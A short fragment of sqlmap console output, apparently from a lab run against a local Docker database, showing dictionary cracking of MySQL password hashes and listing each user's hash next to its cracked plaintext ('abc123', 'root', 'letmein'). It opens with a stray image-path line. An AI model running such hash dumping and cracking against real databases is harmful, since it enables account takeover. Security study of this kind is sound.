 do you want to use common password suffixes? (slow!) [y/N]
[03:17:30] [INFO] starting dictionary-based cracking (mysql_passwd)
[03:17:30] [INFO] starting 2 processes
[03:17:36] [INFO] cracked password 'abc123' for user 'site'
[03:17:50] [INFO] cracked password 'root' for user 'root'
[03:17:50] [INFO] cracked password 'letmein' for user 'admin'
[03:18:01] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] admin [1]:
    password hash: *D37C49F9CBEFBF8B6F4B165AC703AA271E079004
    clear-text password: letmein
[*] root [2]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
    clear-text password: root
    password hash: NULL
[*] site [1]:
    password hash: *6691484EA6B50DDDE1926A220DA01FA9E575C18A
    clear-text password: abc123
[03:18:01] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/172.17.0.2'